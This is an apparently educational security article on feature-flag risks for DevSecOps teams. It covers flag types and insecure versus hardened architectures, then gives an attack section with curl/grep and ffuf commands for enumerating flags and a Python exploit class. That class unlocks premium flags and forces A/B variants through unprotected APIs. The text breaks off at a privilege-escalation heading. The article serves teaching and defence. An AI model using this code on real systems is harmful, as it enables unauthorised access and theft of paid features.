Feature Flagging for DevSecOps Engineer
enable or disable feature specifically security feature
Picture this: It’s 2 AM on a Friday night, and your team just deployed a critical feature to production. Within minutes, users start reporting issues. Your options? Rollback the entire deployment, affecting all users, or frantically push a hotfix. Now imagine instead, you flip a digital switch, instantly disabling the problematic feature while keeping everything else running. That’s feature flagging.
Feature flags, also known as feature toggles or feature switches, changed how engineering teams deploy code. They also introduced new security risks and operational challenges that attackers love to exploit. Here’s both sides: how feature flags empower teams and how hackers weaponize them.
Feature flags are conditional statements in code that enable or disable functionality without deploying new code. Think of them as runtime configuration switches that control feature availability based on user segments like beta testers or premium users, environment types spanning development through production, time-based conditions for scheduled releases, system health metrics triggering circuit breakers, and A/B testing scenarios for experimentation and validation.
The Anatomy of a Feature Flag
At its core, a feature flag is deceptively simple:
// Basic feature flag implementation
function renderDashboard(user) {
if (featureFlags.isEnabled(’new-dashboard’, user)) {
return renderNewDashboard();
}
return renderLegacyDashboard();
}
But in production systems, feature flags become complex distributed configurations managed through platforms like LaunchDarkly, Split.io, Unleash, or custom solutions.
Types of Feature Flags
Type Purpose Lifespan Risk Level Release Toggles Gradual rollout of incomplete features Short-term (days-weeks) Medium Experiment Toggles A/B testing and data-driven decisions Medium-term (weeks-months) Low-Medium Operations Toggles Circuit breakers, load shedding Permanent High Permission Toggles Access control, feature entitlements Long-term Critical Kill Switches Emergency feature disable Permanent Critical
Team Roles and Responsibilities
The Architecture Landscape
Organizational Structure for Feature Flag Management
Insecure Architecture: The Attack Surface
Many organizations implement feature flags without understanding the security implications. Here’s what a vulnerable implementation looks like:
Critical Vulnerabilities:
Organizations store flags in plaintext configuration files without encryption, leave flag management endpoints wide open without access controls, skip audit logs for tracking state changes, evaluate flags on the client-side exposing business logic to attackers, hardcode flag keys in source code repositories, ignore versioning and change tracking, and mix different flag types without separating security-critical toggles from experimental features.
Secure Architecture: Defense in Depth
A hardened feature flag system implements multiple security layers:
Security Controls:
The secure approach demands mutual TLS for all service-to-service communication, implements strict role-based access control for flag management operations, encrypts all flag data at rest using enterprise key management services like AWS KMS or HashiCorp Vault, maintains immutable audit trails streaming to SIEM platforms, enforces aggressive rate limiting on flag evaluation endpoints, performs all flag evaluation server-side to eliminate client manipulation risks, automates secret rotation for API keys and credentials, and isolates flag services through network segmentation.
Attack Vectors: The Offensive Playbook

Attacker Team Structure and Methodology
Attack Technique #1: Feature Flag Enumeration and Exploitation
MITRE ATT&CK Mapping: T1087 (Account Discovery), T1083 (File and Directory Discovery)


Attack Scenario: Premium Features Unlocked with a Single API Call
An attacker discovers that your application exposes feature flag configurations through insecure API endpoints or client-side JavaScript bundles, giving them a complete blueprint of your premium features and how to unlock them without paying.
Attack Implementation
Step 1: Reconnaissance
# Enumerate feature flags from client-side code
curl -s https://target.com/static/js/main.js | \
grep -oP ‘featureFlag\[”[^”]+”\]’ | \
sort -u > discovered_flags.txt
# Probe for exposed flag endpoints
ffuf -w discovered_flags.txt:FLAG \
-u “https://target.com/api/flags/FLAG” \
-mc 200,201 \
-o exposed_endpoints.json
Step 2: Exploitation - Flag Manipulation
import requests
import json
class FeatureFlagExploit:
def __init__(self, target_url, session_cookie):
self.base_url = target_url
self.session = requests.Session()
self.session.cookies.set(’session’, session_cookie)
def enumerate_flags(self):
“”“Discover all available feature flags”“”
response = self.session.get(f”{self.base_url}/api/flags”)
if response.status_code == 200:
return response.json()
return None
def enable_premium_features(self, user_id):
“”“Attempt to enable premium features for user”“”
premium_flags = [
‘premium-analytics’,
‘advanced-reporting’,
‘api-access’,
‘priority-support’
]
for flag in premium_flags:
payload = {
‘userId’: user_id,
‘flagName’: flag,
‘enabled’: True
}
response = self.session.post(
f”{self.base_url}/api/user/flags”,
json=payload
)
if response.status_code in [200, 201]:
print(f”[+] Successfully enabled: {flag}”)
else:
print(f”[-] Failed to enable: {flag}”)
def manipulate_ab_test(self, test_name, variant):
“”“Force assignment to specific A/B test variant”“”
payload = {
‘experimentName’: test_name,
‘variant’: variant,
‘override’: True
}
response = self.session.post(
f”{self.base_url}/api/experiments/assign”,
json=payload
)
return response.status_code == 200
# Usage
exploit = FeatureFlagExploit(’https://vulnerable-app.com’, ‘session_token_here’)
flags = exploit.enumerate_flags()
exploit.enable_premium_features(’attacker_user_123’)
Step 3: Privilege Escalation via Flag Injection